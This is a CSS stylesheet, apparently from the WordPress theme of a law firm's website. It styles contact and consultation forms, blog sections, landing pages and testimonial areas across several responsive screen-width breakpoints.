.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-25bbe745-a24f-45d5-a24b-b7df6e88f83c) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-48e12f71-ca5e-4fb4-aef3-86284f659481) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-8a3aaa10-4a74-4615-bed1-bdf8ff480029) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-18f98871-6a59-47ac-8010-7d7562b0dc04) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-b21560f4-07b6-4c88-a2ac-566e54e6facc) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-0c75f551-7ab1-48fd-8e7d-99e662559852) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-a316e56a-01bd-40ca-ae8f-3727f463382d); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-5fd43ad2-74d0-43cd-8d17-102261629975) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-cac1af2a-2136-43e6-8c43-c7df60e13292) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-fe0057a6-a4e9-4f3b-974c-7063d40a83b8) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
